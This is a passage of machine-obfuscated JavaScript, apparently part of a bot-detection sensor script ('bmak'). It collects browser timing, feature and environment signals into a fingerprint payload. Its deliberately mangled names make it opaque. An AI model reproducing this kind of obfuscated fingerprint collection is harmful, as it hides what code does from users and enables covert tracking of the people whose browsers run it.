q4()[fY(Vt)],cx('',[][[]]))?q4()[fY(mO)](O6,x5,pr,bX):q4()[fY(Lf)](wz,pj,hD(hD(Or)),hD(t6))])),xU.pop(),EDk;};TpP[Wf()[NY(mr)](Tlk,Xpk)]=function(wgP){xU.push(pBk);lT[Wf()[NY(mj)](gf,bX)][Wf()[NY(HV)](Cq,nsk)]?lT[Wf()[NY(mj)](gf,bX)][Wf()[NY(HV)].call(null,Cq,nsk)](wgP,qnk):(wgP[QQ()[ZQ(Rz)].apply(null,[bX,kY,bt,m3])]=qnk,Bnk(wgP,bDk,QQ()[ZQ(x5)].call(null,G0,AG,M2,hCk)));wgP[QQ()[ZQ(Eh)](hD(hD(Or)),lx,Ic,kU)]=lT[Wf()[NY(mj)].apply(null,[gf,bX])][Yh(typeof QQ()[ZQ(s3)],cx([],[][[]]))?QQ()[ZQ(NR)].call(null,nv,rJ,c5,ONk):QQ()[ZQ(WJ)](t6,Bf,ld,vn)](Onk);var wCP;return xU.pop(),wCP=wgP,wCP;};TpP[QQ()[ZQ(MV)].apply(null,[jD,cpk,hD(hD({})),mTk])]=function(vv){return gK.apply(this,[xT,arguments]);};rkP(TNP[QQ()[ZQ(Eh)](ld,D0,Dc,kU)]);Bnk(TNP[QQ()[ZQ(Eh)].apply(null,[wz,D0,WO,kU])],XkP,function(){return gK.apply(this,[gC,arguments]);});TpP[Wf()[NY(jO)].call(null,IFk,mj)]=TNP;TpP[Wf()[NY(jD)].apply(null,[nr,GR])]=function(EkP,GDk,cMP,HkP,bPP){xU.push(pEk);Yh(fW(t6),bPP)&&(bPP=lT[Wf()[NY(Bd)].apply(null,[Dsk,Dz])]);var PCP=new TNP(SIk(EkP,GDk,cMP,HkP),bPP);var Jnk;return Jnk=TpP[jv()[nO(tt)](F0,SI,Lf,tMk,Lv)](GDk)?PCP:PCP[LY(typeof QQ()[ZQ(W0)],cx([],[][[]]))?QQ()[ZQ(jZ)].call(null,P3,ZG,CR,WI):QQ()[ZQ(NR)](NR,cEk,ld,qLk)]()[GV()[mt(br)](NR,QH,Vx,A1,wz)](function(JEP){xU.push(GD);var jpP;return jpP=JEP[p3()[Wt(kU)].call(null,Rw,NR,V6,W3,ld)]?JEP[LY(typeof q4()[fY(NJ)],cx('',[][[]]))?q4()[fY(M1)](qD,Vc,hD([]),XO):q4()[fY(mO)].apply(null,[UJ,sr,EI,mj])]:PCP[QQ()[ZQ(jZ)].apply(null,[lz,px,Vt,WI])](),xU.pop(),jpP;}),xU.pop(),Jnk;};rkP(Onk);Bnk(Onk,bDk,q4()[fY(MV)](qR,kh,B3,Lf));Bnk(Onk,XDk,function(){return gK.apply(this,[Fp,arguments]);});Bnk(Onk,Wf()[NY(gt)](ATk,Lv),function(){return gK.apply(this,[Wb,arguments]);});TpP[Yh(typeof q4()[fY(P3)],cx('',[][[]]))?q4()[fY(mO)](Kkk,nCk,hD(Or),Rw):q4()[fY(DR)](Rc,XCk,qR,hD(hD(t6)))]=function(sO){return gK.apply(this,[kC,arguments]);};TpP[q4()[fY(WO)](XO,kMk,hD(hD({})),P3)]=CIk;lBP[LY(typeof QQ()[ZQ(Kz)],cx('',[][[]]))?QQ()[ZQ(Eh)].call(null,MV,D0,qR,kU):QQ()[ZQ(NR)].apply(null,[Dc,OAk,hD([]),q6])]=Pr(Vg,[Wf()[NY(Hw)].apply(null,[jNk,B4]),lBP,q4()[fY(x5)](NR,j7k,kd,hD(hD({}))),function fHk(VIk){xU.push(FR);if(this[QQ()[ZQ(DR)](sD,gH,wR,pAk)]=t6,this[QQ()[ZQ(jZ)](M1,Eq,ww,WI)]=t6,this[q4()[fY(Bd)](jD,Qq,hD(Or),Jv)]=this[QQ()[ZQ(jD)](kd,GD,Or,cBk)]=ZAP,this[Yh(typeof p3()[Wt(gD)],cx(LY(typeof q4()[fY(TZ)],cx('',[][[]]))?q4()[fY(br)].apply(null,[c5,gv,kU,qO]):q4()[fY(mO)](Xn,q1,wJ,Ez),[][[]]))?p3()[Wt(qO)].apply(null,[Or,cBk,sAk,BCk,hD([])]):p3()[Wt(kU)](wI,NR,V6,KEk,nD)]=hD(Or),this[QQ()[ZQ(jO)](hD(Or),FO,lj,tJ)]=null,this[p5()[zr(tt)](GR,UR,c5,pLk,M2)]=QQ()[ZQ(jZ)].call(null,Rz,Eq,jD,WI),this[QQ()[ZQ(Rd)].call(null,kd,QY,Hw,Bd)]=ZAP,this[Wf()[NY(Ic)](cU,mD)][Wf()[NY(Vt)](Vm,l1)](HBP),hD(VIk))for(var VVk in this)Yh(q4()[fY(kU)](br,fQk,XO,WJ),VVk[q4()[fY(tt)](KO,df,M6,jr)](g5[NR]))&&VBP.call(this,VVk)&&hD(lT[q4()[fY(Rz)].call(null,lj,RLk,hD(hD(Or)),lK)](nmk(VVk[q4()[fY(Dc)](f3,rsk,P3,WJ)](Or))))&&(this[VVk]=ZAP);xU.pop();},QQ()[ZQ(wz)](n0,Lsk,mO,NR),function(){return gK.apply(this,[QL,arguments]);},q4()[fY(gt)].call(null,Dgk,PO,DR,hD(hD([]))),function xVk(fIk){xU.push(n3);if(this[p3()[Wt(kU)].call(null,kv,NR,V6,PZ,B3)])throw fIk;var H7P=this;function vMP(LPP,jMP){xU.push(dgk);GMP[Wf()[NY(rO)].call(null,ksk,Sc)]=q4()[fY(HV)](A1,UBk,ZD,UO);GMP[QQ()[ZQ(Rd)](DR,rr,Rw,Bd)]=fIk;H7P[QQ()[ZQ(jZ)](jr,Xj,Vt,WI)]=LPP;jMP&&(H7P[LY(typeof p5()[zr(wJ)],'undefined')?p5()[zr(tt)].call(null,G0,UR,lc,fAk,M2):p5()[zr(Or)].call(null,hI,U3,A2,QAk,Mc)]=QQ()[ZQ(jZ)](kU,Xj,f2,WI),H7P[QQ()[ZQ(Rd)](WJ,rr,qO,Bd)]=ZAP);var UBP;return xU.pop(),UBP=hD(hD(jMP)),UBP;}for(var QAP=Pc(this[Wf()[NY(Ic)].apply(null,[Em,mD])][Wf()[NY(t6)].call(null,wh,T3)],Or);C0(QAP,t6);--QAP){var fFP=this[Wf()[NY(Ic)](Em,mD)][QAP],GMP=fFP[QQ()[ZQ(EI)].call(null,nv,HQ,V6,wz)];if(Yh(Wf()[NY(jZ)](Mj,N0),fFP[QQ()[ZQ(gt)].apply(null,[gt,GG,jO,x5])])){var IMP;return IMP=vMP(QI()[s6(kd)](M2,qO,V6,qO,ph,Dc)),xU.pop(),IMP;}if(PLk(fFP[Yh(typeof QQ()[ZQ(dR)],cx([],[][[]]))?QQ()[ZQ(NR)](jz,PAk,M3,kv):QQ()[ZQ(gt)](MV,GG,hD(hD(t6)),x5)],this[QQ()[ZQ(DR)](Rw,qq,x5,pAk)])){var mHk=VBP.call(fFP,Yh(typeof q4()[fY(NH)],cx([],[][[]]))?q4()[fY(mO)].apply(null,[cEk,Lkk,bI,bt]):q4()[fY(RO)].apply(null,[N0,DS,n0,ww])),j7P=VBP.call(fFP,LY(typeof QQ()[ZQ(Rc)],'undefined')?QQ()[ZQ(V6)](lz,gQ,Qd,O3):QQ()[ZQ(NR)].call(null,l1,kD,RO,fMk));if(mHk&&j7P){if(fJ(this[Yh(typeof QQ()[ZQ(RO)],cx('',[][[]]))?QQ()[ZQ(NR)].call(null,Rz,E7k,TZ,IPk):QQ()[ZQ(DR)].apply(null,[G0,qq,hD(t6),pAk])],fFP[q4()[fY(RO)].call(null,N0,DS,jz,jZ)])){var pMP;return pMP=vMP(fFP[q4()[fY(RO)].call(null,N0,DS,mj,wI)],hD(t6)),xU.pop(),pMP;}if(fJ(this[QQ()[ZQ(DR)].apply(null,[Ic,qq,hD(hD({})),pAk])],fFP[QQ()[ZQ(V6)](nD,gQ,hD(hD([])),O3)])){var dDk;return dDk=vMP(fFP[QQ()[ZQ(V6)](R2,gQ,wJ,O3)]),xU.pop(),dDk;}}else if(mHk){if(fJ(this[QQ()[ZQ(DR)](jO,qq,hD(hD(t6)),pAk)],fFP[q4()[fY(RO)](N0,DS,wJ,WO)])){var tBP;return tBP=vMP(fFP[q4()[fY(RO)](N0,DS,CR,MV)],hD(t6)),xU.pop(),tBP;}}else{if(hD(j7P))throw new (lT[LY(typeof QQ()[ZQ(Xc)],cx('',[][[]]))?QQ()[ZQ(GR)].call(null,hD(Or),qf,wz,Vt):QQ()[ZQ(NR)].apply(null,[hD({}),rAk,hD(hD({})),lPk])])(In()[Kmk(br)](x0,Lf,Rx,TZ,WJ,gZ));if(fJ(this[QQ()[ZQ(DR)](ld,qq,hD(hD(t6)),pAk)],fFP[LY(typeof QQ()[ZQ(cCk)],cx([],[][[]]))?QQ()[ZQ(V6)](hD(hD([])),gQ,M3,O3):QQ()[ZQ(NR)](Lf,lFk,jI,ggk)])){var tkP;return tkP=vMP(fFP[QQ()[ZQ(V6)].call(null,Dc,gQ,Ic,O3)]),xU.pop(),tkP;}}}}xU.pop();},Wf()[NY(lK)](OUk,Vx),function LCP(Wnk,BMP){xU.push(Eh);for(var rNP=Pc(this[Wf()[NY(Ic)].call(null,Mlk,mD)][LY(typeof Wf()[NY(kU)],'undefined')?Wf()[NY(t6)].call(null,Isk,T3):Wf()[NY(M2)](zNk,Bgk)],Or);C0(rNP,t6);--rNP){var KkP=this[LY(typeof Wf()[NY(DR)],'undefined')?Wf()[NY(Ic)].call(null,Mlk,mD):Wf()[NY(M2)].apply(null,[Okk,XPk])][rNP];if(PLk(KkP[Yh(typeof QQ()[ZQ(G0)],cx('',[][[]]))?QQ()[ZQ(NR)].call(null,jz,S6,P3,Nr):QQ()[ZQ(gt)](mr,nH,rJ,x5)],this[QQ()[ZQ(DR)](Mr,gI,gD,pAk)])&&VBP.call(KkP,QQ()[ZQ(V6)].apply(null,[hD(Or),jEk,gt,O3]))&&fJ(this[QQ()[ZQ(DR)].call(null,hD(t6),gI,hD({}),pAk)],KkP[QQ()[ZQ(V6)](WO,jEk,Z3,O3)])){var lVk=KkP;break;}}lVk&&(Yh(LY(typeof In()[Kmk(GR)],'undefined')?In()[Kmk(tt)](mO,hD(hD(t6)),gD,mO,xQ,FEk):In()[Kmk(M3)](rgk,hD(Or),M6,hD(hD([])),dr,QJ),Wnk)||Yh(q4()[fY(F0)].call(null,MEk,nCk,hD(hD(Or)),Or),Wnk))&&PLk(lVk[LY(typeof QQ()[ZQ(n0)],cx('',[][[]]))?QQ()[ZQ(gt)](Or,nH,EI,x5):QQ()[ZQ(NR)](hD(Or),n5,hD({}),fkk)],BMP)&&PLk(BMP,lVk[QQ()[ZQ(V6)](Rw,jEk,A1,O3)])&&(lVk=null);var THk=lVk?lVk[QQ()[ZQ(EI)](dc,ELk,Mr,wz)]:{};THk[Wf()[NY(rO)](Wlk,Sc)]=Wnk;THk[QQ()[ZQ(Rd)].apply(null,[WO,SR,bt,Bd])]=BMP;var QVk;return QVk=lVk?(this[Yh(typeof p5()[zr(gD)],cx([],[][[]]))?p5()[zr(Or)](jI,Or,hJ,SAk,cPk):p5()[zr(tt)].call(null,M1,UR,TZ,mTk,M2)]=QQ()[ZQ(jZ)].apply(null,[Eh,VEk,kU,WI]),this[QQ()[ZQ(jZ)].call(null,M3,VEk,nD,WI)]=lVk[Yh(typeof QQ()[ZQ(l1)],cx([],[][[]]))?QQ()[ZQ(NR)].call(null,Vt,UMk,hD(Or),cLk):QQ()[ZQ(V6)].call(null,hD([]),jEk,hD(t6),O3)],cEP):this[Yh(typeof QQ()[ZQ(Rw)],cx('',[][[]]))?QQ()[ZQ(NR)](G0,c5,jt,Kv):QQ()[ZQ(ld)].apply(null,[wI,Rd,WJ,FEk])](THk),xU.pop(),QVk;},Yh(typeof QQ()[ZQ(c5)],'undefined')?QQ()[ZQ(NR)].call(null,wI,X7k,F0,Rv):QQ()[ZQ(ld)](tt,nR,rO,FEk),function mDk(zMP,tgP){xU.push(vsk);if(Yh(LY(typeof q4()[fY(jI)],cx('',[][[]]))?q4()[fY(HV)](A1,s7k,jr,Bd):q4()[fY(mO)](nsk,Z2,RO,kv),zMP[Wf()[NY(rO)](q5,Sc)]))throw zMP[QQ()[ZQ(Rd)].call(null,jZ,kG,l1,Bd)];Yh(In()[Kmk(tt)](mO,Or,WJ,f2,xQ,IAk),zMP[Yh(typeof Wf()[NY(mj)],cx([],[][[]]))?Wf()[NY(M2)](lJ,Sc):Wf()[NY(rO)](q5,Sc)])||Yh(q4()[fY(F0)](MEk,gBk,hD(hD(Or)),hD(hD([]))),zMP[Wf()[NY(rO)](q5,Sc)])?this[QQ()[ZQ(jZ)](jz,KK,wR,WI)]=zMP[QQ()[ZQ(Rd)](nR,kG,hD(hD(t6)),Bd)]:Yh(p3()[Wt(A1)](A1,M2,JV,Jkk,hD(hD([]))),zMP[Wf()[NY(rO)](q5,Sc)])?(this[q4()[fY(jt)](E0,bO,UO,pr)]=this[QQ()[ZQ(Rd)](jr,kG,hD(Or),Bd)]=zMP[QQ()[ZQ(Rd)].apply(null,[x0,kG,hD(hD({})),Bd])],this[LY(typeof p5()[zr(gD)],cx([],[][[]]))?p5()[zr(tt)](jz,UR,wI,Cd,M2):p5()[zr(Or)](F0,wsk,ld,Cn,tt)]=Yh(typeof p3()[Wt(M2)],cx(q4()[fY(br)].apply(null,[c5,rsk,jO,f2]),[][[]]))?p3()[Wt(qO)].call(null,Z3,NCk,YAk,Qsk,V6):p3()[Wt(A1)].apply(null,[wJ,M2,JV,Jkk,bX]),this[LY(typeof QQ()[ZQ(FBk)],'undefined')?QQ()[ZQ(jZ)](rJ,KK,R2,WI):QQ()[ZQ(NR)](qv,mTk,t6,n2)]=QI()[s6(kd)](M2,qO,R2,TZ,Wlk,hD(t6))):Yh(QQ()[ZQ(R2)](A2,zqk,jz,WO),zMP[Wf()[NY(rO)](q5,Sc)])&&tgP&&(this[QQ()[ZQ(jZ)].call(null,hD(hD({})),KK,mr,WI)]=tgP);var AHk;return xU.pop(),AHk=cEP,AHk;},q4()[fY(wI)](z2,GH,R2,Dc),function ngP(WHk){xU.push(nlk);for(var ZHk=Pc(this[Yh(typeof Wf()[NY(W1)],cx([],[][[]]))?Wf()[NY(M2)](Ikk,rH):Wf()[NY(Ic)].apply(null,[xh,mD])][Yh(typeof Wf()[NY(l1)],cx('',[][[]]))?Wf()[NY(M2)].apply(null,[pr,OI]):Wf()[NY(t6)](Uw,T3)],Or);C0(ZHk,t6);--ZHk){var sIk=this[Wf()[NY(Ic)](xh,mD)][ZHk];if(Yh(sIk[Yh(typeof QQ()[ZQ(cR)],'undefined')?QQ()[ZQ(NR)].call(null,lj,V7k,wJ,xr):QQ()[ZQ(V6)].call(null,hD(hD([])),KQ,M6,O3)],WHk)){var bBP;return this[QQ()[ZQ(ld)](hD(t6),n3,hD({}),FEk)](sIk[QQ()[ZQ(EI)](RO,WS,hD(Or),wz)],sIk[Wf()[NY(Rd)].call(null,OG,Od)]),HBP(sIk),xU.pop(),bBP=cEP,bBP;}}xU.pop();},q4()[fY(XO)].apply(null,[cBk,HV,jO,m0]),function nCP(qgP){xU.push(kr);for(var WkP=Pc(this[Wf()[NY(Ic)](Bf,mD)][Wf()[NY(t6)](n8,T3)],Or);C0(WkP,t6);--WkP){var BVk=this[Wf()[NY(Ic)](Bf,mD)][WkP];if(Yh(BVk[QQ()[ZQ(gt)].apply(null,[qO,MQ,hD([]),x5])],qgP)){var jBP=BVk[QQ()[ZQ(EI)](nD,l4,kd,wz)];if(Yh(q4()[fY(HV)](A1,VH,Lv,hD(Or)),jBP[Yh(typeof Wf()[NY(ZJ)],cx([],[][[]]))?Wf()[NY(M2)](dCk,tCk):Wf()[NY(rO)](WMk,Sc)])){var BLP=jBP[QQ()[ZQ(Rd)](mO,Cq,hD(hD({})),Bd)];HBP(BVk);}var mAP;return xU.pop(),mAP=BLP,mAP;}}throw new (lT[QQ()[ZQ(GR)](jD,tG,ww,Vt)])(QQ()[ZQ(WO)].call(null,kd,dj,dc,mO));},QQ()[ZQ(Dc)].apply(null,[n0,Qlk,UO,FD]),function TVk(TCP,UgP,lPP){xU.push(ZLk);this[QQ()[ZQ(jO)](dc,Wj,hD(hD(Or)),tJ)]=Pr(Vg,[Wf()[NY(f2)].call(null,BQ,Kt),CIk(TCP),q4()[fY(Lv)].call(null,Ysk,Vq,F0,tt),UgP,LY(typeof QQ()[ZQ(sMk)],cx('',[][[]]))?QQ()[ZQ(Bd)].call(null,O3,kO,hD({}),xsk):QQ()[ZQ(NR)].call(null,bX,Wlk,G0,P3),lPP]);Yh(QQ()[ZQ(jZ)](KO,MX,hD([]),WI),this[p5()[zr(tt)].apply(null,[UO,UR,Rz,YQ,M2])])&&(this[Yh(typeof QQ()[ZQ(lc)],cx([],[][[]]))?QQ()[ZQ(NR)].apply(null,[hD(hD(Or)),GR,mj,FLk]):QQ()[ZQ(Rd)].apply(null,[hD([]),m9,lz,Bd])]=ZAP);var JNP;return xU.pop(),JNP=cEP,JNP;}]);var XNP;return xU.pop(),XNP=TpP,XNP;};var qMP=function(){xU.push(cPk);var mMP=t6;if(kEP)mMP|=Or;if(wMP)mMP|=Ub[q4()[fY(x0)](B0,Rf,ww,Bd)]();if(CNP)mMP|=NR;if(MPP)mMP|=tt;var MAP;return xU.pop(),MAP=mMP,MAP;};var qPP=function(tDk){xU.push(nv);var wIk=jc(arguments[Yh(typeof Wf()[NY(Vt)],'undefined')?Wf()[NY(M2)](rCk,CEk):Wf()[NY(t6)](k7k,T3)],Or)&&LY(arguments[Or],undefined)?arguments[Or]:hD(hk);if(LY(typeof tDk,jv()[nO(nv)](ww,[ld,Or],M2,E2,hD(hD(Or))))){var CEP;return CEP=Pr(Vg,[QQ()[ZQ(Clk)](TZ,lFk,Eh,MV),t6,q4()[fY(B0)].call(null,Or,CTk,Qd,hD(hD(t6))),LY(typeof p5()[zr(nv)],cx(Yh(typeof q4()[fY(t6)],'undefined')?q4()[fY(mO)].apply(null,[Rv,VO,Qd,nR]):q4()[fY(br)](c5,vAk,Vt,EI),[][[]]))?p5()[zr(qv)].call(null,Mr,ZEk,t6,E2,nv):p5()[zr(Or)](lK,HEk,bI,jm,D5)]),xU.pop(),CEP;}var BAP=t6;var BNP=p5()[zr(qv)].call(null,hD([]),ZEk,Jv,E2,nv);if(wIk&&LY(MHk,q4()[fY(br)](c5,vAk,Ez,M2))){if(LY(tDk,MHk)){BAP=Or;BNP=MHk;}}if(wIk){MHk=tDk;}var UFP;return UFP=Pr(Vg,[Yh(typeof QQ()[ZQ(npk)],'undefined')?QQ()[ZQ(NR)].apply(null,[XO,GFk,mr,xPk]):QQ()[ZQ(Clk)](B3,lFk,mO,MV),BAP,q4()[fY(B0)].apply(null,[Or,CTk,A1,hD(Or)]),BNP]),xU.pop(),UFP;};var NFP=function(YIk,tNP){xU.push(RMk);VAP(QQ()[ZQ(PNk)](R2,kO,Z3,P3));var Knk=g5[NR];var Q7P={};try{var NgP=xU.length;var HgP=hD([]);Knk=Qmk();var HDk=Pc(Qmk(),lT[Wf()[NY(TZ)](CTk,qO)].bmak[q4()[fY(vr)](VPk,C7k,A2,DR)]);var fMP=lT[Wf()[NY(TZ)].call(null,CTk,qO)][q4()[fY(tJ)].apply(null,[f5,Ew,hD(hD(t6)),Hw])]?QQ()[ZQ(Zn)].call(null,Qd,xx,wz,ZEk):QQ()[ZQ(kI)].call(null,jI,TX,jI,Eh);var kPP=lT[Wf()[NY(TZ)].apply(null,[CTk,qO])][QQ()[ZQ(R3)](Rz,PCk,hD(Or),gV)]?jv()[nO(M6)](wI,Lf,mO,FO,TZ):Wf()[NY(OLk)].call(null,nw,WO);var RgP=lT[Wf()[NY(TZ)](CTk,qO)][Yh(typeof Wf()[NY(f2)],'undefined')?Wf()[NY(M2)](sr,jlk):Wf()[NY(vLk)](r9,sD)]?Wf()[NY(rH)](cw,d6):jv()[nO(rJ)](A2,MV,mO,OUk,hD(hD({})));var W7P=q4()[fY(br)](c5,kQ,m0,kv)[Wf()[NY(wJ)](Jw,fAk)](fMP,QQ()[ZQ(NJ)](hD(hD(Or)),Vf,ZD,Tt))[Wf()[NY(wJ)].call(null,Jw,fAk)](kPP,QQ()[ZQ(NJ)](Ez,Vf,O3,Tt))[LY(typeof Wf()[NY(jO)],cx([],[][[]]))?Wf()[NY(wJ)](Jw,fAk):Wf()[NY(M2)].call(null,cH,KO)](RgP);var KLP=sfk();var RBP=lT[LY(typeof QQ()[ZQ(XO)],cx('',[][[]]))?QQ()[ZQ(TZ)](nv,Sm,Ic,jD):QQ()[ZQ(NR)](c5,wv,hD([]),PCk)][q4()[fY(BLk)](KI,Lh,ww,UR)][Wf()[NY(V6)](bY,jO)](new (lT[q4()[fY(nR)](mr,Nm,NR,hD(hD(Or)))])(p5()[zr(wR)](F0,jt,NR,VO,NR),Wf()[NY(EI)].apply(null,[Z4,mr])),q4()[fY(br)](c5,kQ,jz,UO));var GPP=q4()[fY(br)](c5,kQ,jZ,Rx)[LY(typeof Wf()[NY(dR)],'undefined')?Wf()[NY(wJ)](Jw,fAk):Wf()[NY(M2)].apply(null,[kv,gV])](n5k,QQ()[ZQ(NJ)](kd,Vf,hD(t6),Tt))[Wf()[NY(wJ)].apply(null,[Jw,fAk])](ZCP);if(hD(g7P[QQ()[ZQ(n2)](hD(hD(t6)),Om,tt,E0)])&&(Yh(Fzk,hD([]))||C0(ZCP,g5[NR]))){g7P=lT[Yh(typeof Wf()[NY(Hw)],'undefined')?Wf()[NY(M2)].call(null,l6,qMk):Wf()[NY(mj)].apply(null,[EY,bX])][Yh(typeof p3()[Wt(Hw)],'undefined')?p3()[Wt(qO)](qO,Mlk,gr,vBk,qO):p3()[Wt(t6)](ZD,M2,ZR,H4k,mr)](g7P,rKk(),Pr(Vg,[QQ()[ZQ(n2)](Rw,Om,hD(hD(Or)),E0),hD(hD(kL))]));}var SgP=Obk(),YVk=p6k(SgP,NR),sAP=YVk[g5[NR]],ZPP=YVk[g5[Or]],zFP=YVk[nv],sMP=YVk[qO];var qVk=dwk(),M7P=p6k(qVk,NR),LNP=M7P[t6],DAP=M7P[Or],mnk=M7P[nv],YNP=M7P[qO];var YFP=gwk(),mNP=p6k(YFP,M2),DFP=mNP[t6],VDk=mNP[Or],lHk=mNP[nv],Tnk=mNP[qO],BCP=mNP[NR],xIk=mNP[mO];Mjk();var GBP=cx(cx(cx(cx(cx(sAP,ZPP),GFP),snk),zFP),sMP);var cNP=QQ()[ZQ(Dpk)](jt,gsk,XO,ZV);var bpP=VTk(lT[Wf()[NY(TZ)].call(null,CTk,qO)].bmak[Yh(typeof q4()[fY(nR)],cx('',[][[]]))?q4()[fY(mO)](I0,wsk,DR,x5):q4()[fY(vr)](VPk,C7k,jz,hJ)]);var gFP=Pc(Qmk(),lT[Wf()[NY(TZ)](CTk,qO)].bmak[q4()[fY(vr)].call(null,VPk,C7k,Ez,O3)]);var wPP=lT[LY(typeof q4()[fY(vc)],'undefined')?q4()[fY(Eh)](ZV,p4,bX,Rz):q4()[fY(mO)](rr,whk,hI,jr)](q4k(pHk,M2),Hw);var CBP=hH(hk,[]);var HLP=Qmk();var SCP=q4()[fY(br)](c5,kQ,x0,hD(t6))[Wf()[NY(wJ)].apply(null,[Jw,fAk])](dYk(g7P[Wf()[NY(ld)](VK,M6)]));var mpP=mmk();var xEP=qPP(mpP,Fzk);if(lT[Wf()[NY(TZ)](CTk,qO)].bmak[Yh(typeof QQ()[ZQ(hNk)],cx('',[][[]]))?QQ()[ZQ(NR)](jz,nc,rO,BXk):QQ()[ZQ(j2)](jz,v4,jD,lj)]){dCP();JIk();zPP=Hqk(IC,[]);LMP=Hqk(dE,[]);qHk=Hqk(Vg,[]);qNP=Hqk(KP,[]);}var Ank=IBP();var Z7P=fjk()(Pr(Vg,[q4()[fY(I1)](cR,Bm,hD(Or),hD([])),lT[Wf()[NY(TZ)](CTk,qO)].bmak[q4()[fY(vr)](VPk,C7k,lj,wI)],QQ()[ZQ(WFk)].apply(null,[hD(hD({})),fQk,wI,rgk]),hH(MA,[Ank]),QQ()[ZQ(Q6)].apply(null,[hD(hD(Or)),rK,Hw,sV]),VDk,q4()[fY(vn)](Lv,nEk,jD,hD(Or)),GBP,q4()[fY(xQ)](n0,Mq,hD(t6),WO),HDk]));FAP=Bs(HDk,Z7P,ZCP,GBP);var fDk=Pc(Qmk(),HLP);var XMP=[Pr(Vg,[QQ()[ZQ(Od)].apply(null,[Lf,CTk,jr,nc]),cx(sAP,Or)]),Pr(Vg,[Yh(typeof Wf()[NY(x5)],'undefined')?Wf()[NY(M2)].call(null,vx,nc):Wf()[NY(MEk)].apply(null,[Uh,SI]),cx(ZPP,KO)]),Pr(Vg,[Wf()[NY(W1)].apply(null,[A8,npk]),cx(zFP,g5[Ez])]),Pr(Vg,[QQ()[ZQ(qD)](pr,nI,WJ,zH),GFP]),Pr(Vg,[QQ()[ZQ(xD)].call(null,NR,pK,dc,LEk),snk]),Pr(Vg,[Wf()[NY(LPk)].apply(null,[kK,M3]),sMP]),Pr(Vg,[Wf()[NY(zD)].apply(null,[cY,EI]),GBP]),Pr(Vg,[QQ()[ZQ(Kt)].apply(null,[hD(hD(t6)),Qpk,Lf,sv]),HDk]),Pr(Vg,[LY(typeof Wf()[NY(WO)],cx([],[][[]]))?Wf()[NY(FBk)](WCk,pPk):Wf()[NY(M2)].apply(null,[mD,kD]),qkP]),Pr(Vg,[Wf()[NY(z2)].call(null,rQ,TZ),lT[Wf()[NY(TZ)](CTk,qO)].bmak[LY(typeof q4()[fY(RFk)],cx('',[][[]]))?q4()[fY(vr)].call(null,VPk,C7k,Rw,Dc):q4()[fY(mO)](PCk,nLk,G0,hD(hD(t6)))]]),Pr(Vg,[LY(typeof GV()[mt(M6)],'undefined')?GV()[mt(m0)].call(null,qO,DMk,bI,Qd,lz):GV()[mt(M2)].apply(null,[ZAk,lSk,Spk,hD(Or),br]),g7P[QQ()[ZQ(hJ)](WI,Kx,Dc,R2)]]),Pr(Vg,[LY(typeof In()[Kmk(GR)],cx([],[][[]]))?In()[Kmk(m0)].call(null,qO,lK,mO,Rw,ld,FO):In()[Kmk(M3)](p7k,wz,M6,WO,Ngk,Mz),pHk]),Pr(Vg,[Wf()[NY(Lkk)](zK,rJ),LNP]),Pr(Vg,[Wf()[NY(ACk)](L1,Ysk),DAP]),Pr(Vg,[QQ()[ZQ(dMk)].call(null,M3,m8,hD({}),F0),wPP]),Pr(Vg,[QQ()[ZQ(Ykk)].apply(null,[P3,Qf,jI,t6]),YNP]),Pr(Vg,[LY(typeof q4()[fY(BLk)],'undefined')?q4()[fY(PEk)](Mr,wq,f2,hD(Or)):q4()[fY(mO)](mV,dz,WJ,XO),mnk]),Pr(Vg,[Wf()[NY(Egk)](WZ,ZJ),gFP]),Pr(Vg,[QQ()[ZQ(rD)](bI,WU,gD,W1),s6k]),Pr(Vg,[q4()[fY(jt)].apply(null,[E0,pj,mr,GR]),g7P[p3()[Wt(c5)](KO,NR,cgk,IBk,WI)]]),Pr(Vg,[Wf()[NY(Clk)](xZ,x6),g7P[Wf()[NY(OV)].call(null,Hm,rBk)]]),Pr(Vg,[Wf()[NY(PNk)](qx,jr),CBP]),Pr(Vg,[LY(typeof Wf()[NY(dMk)],'undefined')?Wf()[NY(kI)](wFk,s3):Wf()[NY(M2)](kTk,Nkk),cNP]),Pr(Vg,[QQ()[ZQ(zH)](A1,tf,wJ,OLk),bpP[t6]]),Pr(Vg,[Wf()[NY(Zn)].call(null,lw,T2),bpP[Or]]),Pr(Vg,[QQ()[ZQ(nx)].apply(null,[hD({}),UQ,hD(hD([])),Ysk]),ZYk(QM,[])]),Pr(Vg,[QQ()[ZQ(ETk)](wR,Gj,Eh,g3),fGk()]),Pr(Vg,[LY(typeof Wf()[NY(KLk)],cx('',[][[]]))?Wf()[NY(R3)].apply(null,[wf,Md]):Wf()[NY(M2)](nI,gt),q4()[fY(br)](c5,kQ,UR,Ic)]),Pr(Vg,[QQ()[ZQ(rBk)](hD(t6),hm,Rd,Lkk),(Yh(typeof q4()[fY(tgk)],cx('',[][[]]))?q4()[fY(mO)].call(null,IJ,CNk,hD(hD({})),hD(t6)):q4()[fY(br)].call(null,c5,kQ,dc,lj))[Wf()[NY(wJ)](Jw,fAk)](FAP,QQ()[ZQ(NJ)](wI,Vf,sD,Tt))[Wf()[NY(wJ)](Jw,fAk)](fDk,LY(typeof QQ()[ZQ(Tt)],cx('',[][[]]))?QQ()[ZQ(NJ)].apply(null,[P3,Vf,jt,Tt]):QQ()[ZQ(NR)](c5,mO,lj,KCk))[Wf()[NY(wJ)].apply(null,[Jw,fAk])](pdk)]),Pr(Vg,[QQ()[ZQ(vx)].call(null,Dc,EZ,lc,jZ),zPP])];if(lT[q4()[fY(S6)].call(null,hO,Xv,F0,hD(hD(Or)))]){XMP[Wf()[NY(Eh)](DK,dR)](Pr(Vg,[QQ()[ZQ(VPk)](Ic,qt,hD(hD({})),MEk),lT[q4()[fY(S6)].call(null,hO,Xv,Bd,nR)][Wf()[NY(mTk)](cX,Ykk)](hIk)||q4()[fY(br)](c5,kQ,lz,jI)]));}if(hD(Ynk)&&(Yh(Fzk,hD(hD(hk)))||jc(ZCP,t6))){lNP();Ynk=hD(hD(kL));}var Gnk=vBP();var UHk=sPP();var tVk,VpP,DkP;if(EAP){tVk=[][Wf()[NY(wJ)].call(null,Jw,fAk)](VgP)[Wf()[NY(wJ)].apply(null,[Jw,fAk])]([Pr(Vg,[Wf()[NY(n2)].apply(null,[Fw,plk]),YMP]),Pr(Vg,[q4()[fY(OO)](d0,hx,nv,nD),q4()[fY(br)](c5,kQ,mO,Bd)])]);VpP=(Yh(typeof 